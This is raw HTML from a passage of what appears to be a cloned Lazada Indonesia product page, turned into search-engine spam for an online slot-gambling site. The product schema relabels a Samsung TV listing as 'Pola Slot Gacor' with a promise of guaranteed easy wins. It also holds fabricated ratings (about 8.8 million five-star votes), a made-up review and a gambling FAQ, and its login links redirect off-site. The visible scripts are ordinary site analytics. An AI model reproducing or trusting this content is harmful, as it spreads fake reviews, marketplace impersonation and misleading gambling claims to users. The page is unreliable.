59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path><path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path></symbol><symbol id="lazadaicon_search" viewBox="0 0 1024 1024"><path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path></symbol><symbol id="lazadaicon_great" viewBox="0 0 1024 1024"><path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path></symbol></svg><script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer="defer"></script><div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751"><script type="text/javascript">try{"object"==typeof window&&(window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"},window.crossimageConfig={quality:"q80"})}catch(t){console.log("CROSSIMAGE CONFIG ERROR")}</script></div><script type="application/ld+json">{
        "@type": "Product",
        "@context": "https://schema.org",
        "name": "POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp",
        "image": "https://i.postimg.cc/YS42nQXY/polaslotgacor.png",
        "category": "Televisi & Video",
        "brand": {
          "@type": "Brand",
          "name": "Samsung",
          "url": "https://polaslotgacor.net/"
        },
        "sku": "3642482616_ID-6108584955",
        "mpn": 3642482616,
        "description": "Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini.",
        "url": "https://polaslotgacor.net/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
        "offers": {
          "@type": "Offer",
          "url": "https://polaslotgacor.net/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
          "seller": {
            "@type": "Organization",
            "name": ""
          },
          "priceCurrency": "IDR",
          "price": 10000,
          "availability": "https://schema.org/InStock",
          "itemCondition": "https://schema.org/NewCondition"
        }
      }</script><script type="application/ld+json" data-rh="true">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR  RESMI"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR TERBARU"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR  "
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT TERPERCAYA"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp"
          }
        }]
      }</script><script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "SoftwareApplication",
          "name": "https://polaslotgacor.net/",
          "operatingSystem": "ANDROID",
          "applicationCategory": "GameApplication",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "ratingCount": "8832900"
          },
          "review": {
            "@type": "Review",
            "reviewRating": {
              "@type": "Rating",
              "ratingValue": "5",
              "bestRating": 5,
              "worstRating": "1"
            },
            "author": {
              "@type": "Person",
              "name": "w4hyu",
              "reviewBody": "bermain di pola slot gacor sudah pasti pilihan yang sangat tepat, karena memberikan kemenangan dengan mudah"
            }
          },
          "offers": {
            "@type": "Offer",
            "price": " 20000.00",
            "priceCurrency": "IDR"
          }
        }</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Apa itu pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "pola slot gacor adalah jenis permainan game online yang terinspirasi dari permainan situs gacor, dengan adanya fitur menarik menambah keseruan bermainan."
    }
  }, {
    "@type": "Question",
    "name": "Apa keuntungan dari bermain pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Keuntungan utama dari bermain pola slot gacor adalah kamu bisa menikmati sensasi menang besar pada permainan pragmatic play serta rtp gacor tinggi"
    }
  }, {
    "@type": "Question",
    "name": "Apakah pola slot gacor menawarkan kesempatan menang yang sama seperti situs gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Meskipun taruhan yang lebih besar, pola slot gacor juga menawarkan kesempatan menang yang sama seperti situs gacor. RNG (Random Number Generator) tetap bekerja secara acak dan tidak dipengaruhi oleh ukuran taruhan Anda."
    }
  }, {
    "@type": "Question",
    "name": "Bagaimana cara memilih pola slot gacor yang tepat?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Untuk memilih pola slot gacor yang tepat, pastikan untuk membaca informasi tentang pembayaran dan persentase RTP (Return to Player) dari permainan tersebut. Pilihlah yang memiliki RTP gacor tinggi untuk meningkatkan peluang menang besar."
    }
  }, {
    "@type": "Question",
    "name": "Berapa batas maksimum taruhan pada pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Biasanya, batas maksimum taruhan pada pola slot gacor adalah sekitar 200 perak. Namun, setiap permainan game online dapat memiliki aturan yang berbeda, jadi pastikan untuk memeriksa informasi sebelum memulai bertaruh."
    }
  }, {
    "@type": "Question",
    "name": "Apakah ada strategi khusus yang dapat digunakan pada pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Meskipun pola slot gacor ini didasarkan pada keberuntungan, Anda masih dapat menggunakan strategi seperti mengelola bankroll dengan bijak dan memilih permainan yang sesuai dengan gaya bermain Anda untuk meningkatkan peluang menang."
    }
  }, {
    "@type": "Question",
    "name": "Apakah ada bonus khusus untuk pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Beberapa situs judi online menawarkan bonus khusus untuk pemain yang memilih pola slot gacor. Biasanya, bonus ini dapat berupa free spins, promo khusus, atau hadiah lainnya yang dapat meningkatkan pengalaman bermain Anda."
    }
  }]
}
</script><script>window.__bl={},window._blReport=function(r,e){window.__bl&&(__bl.api?__bl[r].apply(__bl,e):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([r].concat(e))))},window.addEventListener("error",function(r){_blReport("error",[r.error,r])}),window.addEventListener("unhandledrejection",function(r){"[object Error]"===Object.prototype.toString.call(r.reason)&&_blReport("error",[r.reason])})</script><script>window.g_config=window.g_config||{},window.g_config.regionID="ID",window.g_config.language="id"</script><script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script><script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"><script>window.g_config=window.g_config||{},window.g_config.loadedCss=window.g_config.loadedCss||[],window.g_config.loadedCss=["@lli/lzdmod-site-nav-pc/pc/index.css","@a̴i̴r̴b̴e̴t̴8̴8̴/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"]</script><div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682"><script>!function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent))return;var e=function(){for(var e=function(e){if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var a=decodeURIComponent(RegExp.$1)||"";return 0<a.trim().length?a:"-"}return"-"}()||"001",a=[e=(e=e.toLowerCase().replace(/[^a-z\d]/g,"")).substring(0,16),(new Date).getTime().toString(16)].join(""),t=1;t<10;t++)a+=parseInt(Math.round(1e10*Math.random()),10).toString(16);return a.substr(0,42)}(),a=window.aplus_queue||(window.aplus_queue=[]);a.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),a.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]});var t=window.goldlog_queue||(window.goldlog_queue=[]);t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]}),window.aplusPageIdSetComplete=!0}catch(e){console.error(e)}}()</script><link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"><script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script><script>window.g_config=window.g_config||{},window.g_config.voyagerVersion="2",window.g_config.voyagerEnv="product",window.g_config.channel="pdp",window.g_config.showPcSearchboxHotWords=!0</script><div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}"><div class="lzd-header" data-spm="header" data-tag="links"><div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll"><div class="lzd-header-content"><div class="lzd-links-bar" id="topActionLinks"><div class="links-list header-content ID id"><div class="top-links-item" id="topActionInternalFeedback" style="display:none"><a class="highlight" target="_blank" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a></div><div class="top-links-item" id="topActionFeedback"><a class="highlight" target="_blank" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">POLA SLOT GACOR</a></div><div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1"><span>POLA SLOT GACOR RESMI</span><div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup"><div class="top-popup-content lzd-download-content"><div class="get-the-app-scope"><div class="get-the-app"><div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div><div class="get-the-app-promotion"><div class="get-the-app-lazada-qr-wrap"><script data-pagespeed-no-defer>!function(){for(var t="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},e=""!=typeof window&&window===this?this:""!=typeof global&&null!=global?global:this,n=["String","prototype","repeat"],i=0;i<n.length-1;i++){var o=n[i];o in e||(e[o]={}),e=e[o]}var r=n[n.length-1],a=e[r],c=a||function(t){var e;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or ");if(e=this+"",t<0||1342177279<t)throw new RangeError("Invalid count value");t|=0;for(var n="";t;)1&t&&(n+=e),(t>>>=1)&&(e+=e);return n};c!=a&&null!=c&&t(e,r,{configurable:!0,writable:!0,value:c});var l,h=this;function d(t,e){var n,i=t.split("."),o=h;i[0]in o||!o.execScript||o.execScript("var "+i[0]);for(;i.length&&(n=i.shift());)i.length||void 0===e?o=o[n]?o[n]:o[n]={}:o[n]=e}function g(t){var e=t.length;if(0<e){for(var n=Array(e),i=0;i<e;i++)n[i]=t[i];return n}return[]}function s(t,e,n,i,o){this.h=t,this.j=e,this.l=n,this.f=o,this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},this.i=i,this.b={},this.a=[],this.c={}}function u(t,e){var n,i,o=e.getAttribute("data-pagespeed-url-hash");if(n=o&&!(o in t.c))if(e.offsetWidth<=0&&e.offsetHeight<=0)n=!1;else{i=e.getBoundingClientRect();var r=document.body;n=i.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||r.parentNode||r).scrollTop),i=i.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||r.parentNode||r).scrollLeft),r=n.toString()+","+i,n=!t.b.hasOwnProperty(r)&&(t.b[r]=!0,n<=t.g.height&&i<=t.g.width)}n&&(t.a.push(o),t.c[o]=!0)}function f(t){t.b={};for(var e=["IMG","INPUT"],n=[],i=0;i<e.length;++i)n=n.concat(g(document.getElementsByTagName(e[i])));if(n.length&&n[0].getBoundingClientRect){for(i=0;e=n[i];++i)u(t,e);if(n="oh="+t.l,t.f&&(n+="&n="+t.f),e=!!t.a.length)for(n+="&ci="+encodeURIComponent(t.a[0]),i=1;i<t.a.length;++i){var o=","+encodeURIComponent(t.a[i]);n.length+o.length<=131072&&(n+=o)}if(t.i&&(o="&rd="+encodeURIComponent(JSON.stringify(function(){var t,e={};if(!(t=document.getElementsByTagName("IMG")).length)return{};var n=t[0];if(!("naturalWidth"in n&&"naturalHeight"in n))return{};for(var i=0;n=t[i];++i){var o=n.getAttribute("data-pagespeed-url-hash");o&&(!(o in e)&&0<n.width&&0<n.height&&0<n.naturalWidth&&0<n.naturalHeight||o in e&&n.width>=e[o].o&&n.height>=e[o].m)&&(e[o]={rw:n.width,rh:n.height,ow:n.naturalWidth,oh:n.naturalHeight})}return e}())),n.length+o.length<=131072&&(n+=o),e=!0),p=n,e){var r;if(i=t.h,t=t.j,window.XMLHttpRequest)r=new XMLHttpRequest;else if(window.ActiveXObject)try{r=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{r=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}r&&(r.open("POST",i+(-1==i.indexOf("?")?"?":"&")+"url="+encodeURIComponent(t)),r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.send(n))}}}s.prototype.checkImageForCriticality=function(t){t.getBoundingClientRect&&u(this,t)},d("pagespeed.CriticalImages.checkImageForCriticality",function(t){l.checkImageForCriticality(t)}),d("pagespeed.CriticalImages.checkCriticalImages",function(){f(l)});var p="";d("pagespeed.CriticalImages.getBeaconData",function(){return p}),d("pagespeed.CriticalImages.Run",function(t,e,n,i,o,r){var a=new s(t,e,n,o,r);l=a,i&&function(t){var e=window;if(e.addEventListener)e.addEventListener("load",t,!1);else if(e.attachEvent)e.attachEvent("onload",t);else{var n=e.onload;e.onload=function(){t.call(this),n&&n.call(this)}}}(function(){window.setTimeout(function(){f(a)},0)})})}(),pagespeed.CriticalImages.Run("/mod_pagespeed_beacon","https://polaslotgacor.net/","82dtZm2p5Q",!0,!1,"BDLX-yPMuPg")</script><img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="" data-pagespeed-url-hash="1813935101" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><div class="promotion-text"><a href="https://polaslotgacor.net/"><div class="get-the-app-download-text"><p>Belanja di App banyak untungnya:</p><ul><li>Banyak Vouchernya</li><li>Produk Eksklusif di App</li><li>Rekomendasi Hanya Untukmu</li><li>Paling Pertama Dapat Promo&nbsp;</li></ul></div></a></div></div><form class="get-the-app-form" id="topActionDownloadForm"><div class="top-input-wrap get-the-app-input-wrap"><input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"><button class="top-button button-submit" id="txt-submit"><i class="icon icon-arrow-on-button"></i></button></div></form><div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link</span></div><div class="error-message" id="topActionDownloadErrorMsg"></div><div class="app-stores"><a href="https://polaslotgacor.net/" class="store-link"><i class="app-apple"></i></a><a href="https://polaslotgacor.net/" class="store-link"><i class="app-google"></i></a></div></div></div></div></div></div><div class="top-links-item" id="topActionSell"><a class="cyan" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">POLA SLOT GACOR TERBARU</a></div><div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3"><span>POLA SLOT GACOR TERBAIK</span><div class="lzd-customcare-popup top-popup-wrap"><div class="top-popup-content l-customcare-content"><ul class="care-list"><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/" class="care-item-anchor"><span class="care-icon help-center"></span>Pusat Bantuan</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/payments/" class="care-item-anchor"><span class="care-icon order-payment"></span>Order &amp; Pembayaran</a><a href="https://polaslotgacor.net/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">Pembatalan Pesanan</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"><span class="care-icon shipping-delivery"></span>Pengiriman</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/returns/" class="care-item-anchor"><span class="care-icon returns-refunds"></span>Pengembalian Barang &amp; Dana</a></li><li class="care-item"><div class="care-item-anchor"><span class="care-icon chat"></span><span class="care-title">Hubungi kami di</span><span class="--js-csc-trigger"><a>Live Chat (24 Jam)</a></span></div></li></ul></div></div></div><div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4"><span>POLA SLOT GACOR HARI INI</span><div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop"><div class="top-popup-content lzd-track-content"><div id="topActionMyLastOrder"></div><div class="track-title">POLA SLOT GACORHARI INI</div><form class="track-order-form" id="topActionTrackForm"><label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label><div class="top-input-wrap track-order-input-wrap"><input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"><button type="button" class="top-button button-submit"><i class="icon icon-arrow-on-button"></i></button></div><p class="track-order-more-text">Untuk bantuan silakan,<a href="https://polaslotgacor.net/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p></form><div class="error-message" id="topActionTrackErrorMsg"></div></div></div></div><div class="top-links-item grey" id="anonLogin"><a class="grey" href="https://greatlink.app/evseo" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a></div><div class="top-links-item grey" id="anonSignup"><a class="grey" href="https://greatlink.app/evseo" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a></div><div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7"><span id="myAccountTrigger" class="grey"></span><div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop"><div class="top-popup-content lzd-account-content"><ul class="account-list"><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test manage-account"></span>Panel Akun</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test my-orders"></span>Pesanan Saya</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test my-reviews"></span>Ulasan Saya</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor" id="account-popup-logout"><span class="account-icon test logout"></span>Logout</a></li></ul></div></div></div></div></div><div class="lzd-logo-bar"><div class="logo-bar-content header-content"><div class="lzd-logo-content"><a href="https://polaslotgacor.net/" data-spm="dhome"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp" data-pagespeed-url-hash="1025876995" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="lzd-nav-search" data-spm="search"><div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div></div><div class="lzd-nav-menu-redmart" style="display:none"><div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618"><div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}"><div class="lzd-site-menu-nav-container"><div class="lzd-site-menu-nav-category"><a href="https://polaslotgacor.net/"><span class="lzd-site-menu-nav-category-text">Kategori</span></a><div class="lzd-site-menu-nav-menu"><div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406"><div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}"><ul class="lzd-site-menu-root" data-spm="cate"><li class="lzd-site-menu-root-item" id="Level_1_Category_No1"><a><span>Peralatan Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No2"><a><span>Aksesoris Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No3"><a><span>Fashion &amp; Aksesoris Wanita</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No4"><a><span>Fashion &amp; Aksesoris Pria</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No5"><a><span>Fashion &amp; Aksesoris Anak</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No6"><a><span>Kesehatan &amp; Kecantikan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No7"><a><span>Bayi &amp; Mainan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No8"><a><span>TV &amp; Elektronik Rumah</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No9"><a><span>Keperluan Rumah &amp; Gaya Hidup</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No10"><a><span>Kebutuhan Rumah Tangga</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No11"><a><span>Olahraga &amp; Outdoor</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No12"><a><span>Otomotif</span></a></li><ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1"><li class="sub-item-remove-arrow" data-cate="cate_1_1"><a href="https://polaslotgacor.net/beli-handphone"><span>Handphone</span></a></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a href="https://polaslotgacor.net/shop-beli-laptop/"><span>Laptop</span></a><script type="text" class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://polaslotgacor.net/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-2-in-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a href="https://polaslotgacor.net/beli-komputer/"><span>Desktop</span></a><script type="text" class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://polaslotgacor.net/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://polaslotgacor.net/beli-pc-all-in-one/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a href="https://polaslotgacor.net/beli-kamera/"><span>Kamera</span></a><script type="text" class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://polaslotgacor.net/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://polaslotgacor.net/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-instan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a href="https://polaslotgacor.net/shop-gaming-konsol/"><span>Game Console</span></a><script type="text" class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://polaslotgacor.net/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-game-konsol/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a href="https://polaslotgacor.net/beli-gadget/"><span>Gadget</span></a><script type="text" class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://polaslotgacor.net/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://polaslotgacor.net/jual-walkie-talkie/"}]</script></li><li class="sub-item-remove-arrow" data-cate="cate_1_7"><a href="https://polaslotgacor.net/beli-tablet-2"><span>Tablet</span></a></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2"><li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a href="https://polaslotgacor.net/beli-aksesori-handphone"><span>Aksesoris Handphone</span></a><script type="text" class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://polaslotgacor.net/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://polaslotgacor.net/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://polaslotgacor.net/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://polaslotgacor.net/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://polaslotgacor.net/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku 